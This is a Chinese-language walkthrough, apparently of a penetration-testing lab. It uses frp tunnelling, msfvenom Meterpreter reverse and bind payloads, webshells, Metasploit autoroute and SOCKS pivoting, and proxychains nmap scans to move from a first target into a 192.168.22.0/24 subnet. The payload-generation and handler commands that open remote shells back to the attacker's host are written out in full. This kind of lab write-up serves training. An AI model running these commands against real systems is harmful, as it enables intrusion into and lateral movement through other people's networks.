项目链接:https://github.com/fatedier/frp

这里用两台vpn加一台本地虚拟机演示





去github把frp下载下来,一个放vpn1,一个放本地kali上,vpn的记得去安全策略开放端口



进去vpn1(此处vpn1作为frp的服务端),



修改frps.ini文件,或者使用默认的



开启服务端

./frps -c frps.ini

回到本地虚拟机的kali

修改frpc.ini文件

开启控制端

./frpc -c frpc.ini



kali上生成木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=vpn1的IP LPORT=frpc.ini上配置的监听端口 -f elf > shell.elf

生产木马放到vpn2上,本地kali开启msf的监听

成功实现



开启案例



由于什么是网图,所以IP会有不一致的地方,我就不该了,访问Target 1





本人菜,上工具



直接写webshell







上蚁剑



进入命令终端,发现还存在22网段

权限移交到msf上



去msf生成木马,通过蚁剑上传到Target 1

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=kaliIP lport=6666 -f elf > 66.elf



kail上msf开启监听



在msf上查看当前IP的路由关系

run get_local_subnets





查看当前路由

run autoroute -p

添加路由

run autoroute -s 192.168.22.0/24



msf建立sock连接

use auxiliary/server/socks_proxy

设置端口,run运行





使用代理连接工具

开启浏览器进行访问,这里也可以使用其他的工具,效果一样



在linux下要配置一下/etc/proxychains.conf文件





使用代理上nmap开始扫,扫到192.168.22.129

proxychains nmap -sT -Pn -p80 192.168.22.0/24







源代码中发现了提示

通过注入后的后台登录的账号密码

登录



写webshell

成功上线



继续msf上线第二台,生成正向木马,上传

msfvenom -p linux/64/meterpreter/bind_tcp lport=3333 -f elf > t2.elf

use exploit/multi/handlerset payload linux/x64/meterpreter/bind_tcpset rhost 192.168.22.129set lport 3333 run

